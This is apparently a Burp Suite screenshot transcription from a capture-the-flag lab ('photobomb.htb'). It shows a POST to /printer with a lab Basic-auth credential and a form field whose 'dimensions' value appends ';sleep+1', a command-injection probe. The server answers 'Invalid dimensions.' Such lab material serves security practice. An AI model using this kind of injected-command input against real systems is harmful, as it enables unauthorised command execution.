 Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 86
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
11 Referer: http://photobomb.htb/printer
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 photo=mark-mc-neill-4xWHIpY2QcY-unsplash.jpg&
filetype=jpg&dimensions=1000x1500;sleep+1
Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 11 Feb 2023 20:55:11 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 19
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 Invalid dimensions.
Search... 0 matches
INSPECTOR
Done
298 bytes | 250 millis